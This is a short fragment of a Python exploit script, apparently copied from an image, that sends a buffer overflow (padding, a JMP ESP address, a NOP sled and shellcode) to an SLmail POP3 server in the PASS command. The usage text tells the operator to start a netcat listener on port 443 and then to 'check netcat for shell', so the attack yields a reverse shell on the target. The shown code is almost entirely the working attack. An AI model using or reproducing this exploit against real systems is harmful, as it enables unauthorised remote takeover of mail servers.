 3 overflow = achars + jmpesp + nops + buf
4
5 try:
6    server = str(sys.argv[1])
7    port = int(sys.argv[2])
8 except IndexError:
9    print ("[+] Usage example: python %s 192.168.132.5 110" % sys.argv[0])
0    print("Make sure to use netcat first. Example: nc -nlvp 443")
1    sys.exit()
2
3 s = so.socket(so.AF_INET, so.SOCK_STREAM)
4 print ("\n[+] Attempting to send buffer overflow to SLmail....")
5 try:
6    s.connect((server,port))
7    s.recv(1024)
8    s.send('USER jesse' +'\r\n')
9    s.recv(1024)
0    s.send('PASS ' + overflow + '\r\n')
1    print ("\n[+] Completed. Check netcat for shell.")
2    print ("\033[1;32;48m" + anonymous)
3    print (hacked)
4    print("By James ")
5 except:
6    print ("[+] Unable to connect to SLmail. Check your IP address and port")
7    sys.exit()
8